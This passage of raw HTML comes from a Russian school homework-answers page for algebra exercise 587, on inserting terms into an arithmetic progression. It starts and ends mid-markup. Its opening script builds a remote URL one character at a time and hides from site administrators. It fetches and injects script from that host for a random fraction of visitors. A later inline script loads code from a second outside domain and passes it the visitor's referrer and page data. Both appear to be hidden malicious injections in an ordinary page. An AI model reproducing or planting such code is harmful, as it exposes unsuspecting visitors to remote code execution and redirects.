e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-2286 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-makarychev has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 587 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 587 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2286">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/" rel="category tag">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>50 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3523" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<h2>Решение №1</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev-nov-resh/587/1.jpg"/ ></p>
<h2>Решение №2</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev/587.jpg"/ ></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Номер 587 из учебника по алгебре для 9 класса Макарычева<br />
587. Между числами 5 и 1 вставьте семь таких чисел, чтобы они вместе с данными числами образовали арифметическую прогрессию.
</div>
</div>
<div class="section"><strong>Выберите номер упражнения</strong></div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-113.html">113</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-126.html">126</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-127.html">127</a><a 